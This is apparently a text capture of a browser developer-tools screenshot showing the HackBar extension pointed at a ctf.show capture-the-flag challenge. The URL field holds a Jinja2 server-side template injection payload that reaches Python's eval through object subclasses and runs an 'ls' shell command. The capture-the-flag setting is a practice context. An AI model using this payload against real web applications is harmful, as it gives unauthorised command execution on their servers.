 app.py
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://00ef842a-3266-4bfd-8cd4-46f18255c39e.challenge.ctf.show/?name={{().__class__.__bases__[0].__subclasses__()[185].__init__.__globals__['__builtins__']['eval']
("__import__('os').popen('ls').read()")}}